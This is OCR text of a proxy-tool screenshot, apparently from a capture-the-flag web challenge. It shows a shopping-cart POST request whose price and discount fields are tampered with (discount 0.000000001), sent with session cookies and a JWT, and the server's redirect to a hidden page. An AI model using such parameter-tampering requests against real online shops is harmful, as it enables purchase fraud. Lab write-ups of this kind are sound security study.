 Pretty Raw Hex \n ≡
1 POST /shopcar HTTP/1.1
2 Host: 5165d3c2-a7eb-4727-a30a-0b86ed1d36c5.node4.buuoj.cn:81
3 Content-Length : 114
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
http://5165d3c2-a7eb-4727-a30a-0b86ed1d36c5.node4.buuoj.cn:81
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer :
http://5165d3c2-a7eb-4727-a30a-0b86ed1d36c5.node4.buuoj.cn:81/sho
pcar
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie : _xsrf =
2|6c66b4a8|b0ef06722ca88f126cd75c254fb1bde0|1701245959 ; JWT =
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4
QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q ; commodity_id =
"2|1:0|10:1701248015|12:commodity_id|8:MTYyNA==|672111708cbca8ad2
43b51b72a7518da3e2cad7a94094be9a3ad0edd3b34af9d"
4 Connection : close
5
6 _xsrf =
2%7C2a66ef6f%7Cf6ef5db56aa8d4d52ad707e209b1e627%7C1701245959 &id=
1624 &price =1145141919.0 &discount =0.000000001
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server : openresty
3 Date : Wed, 29 Nov 2023 08:56:32 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 0
6 Connection : close
7 Location : /b1g_m4mber
8
9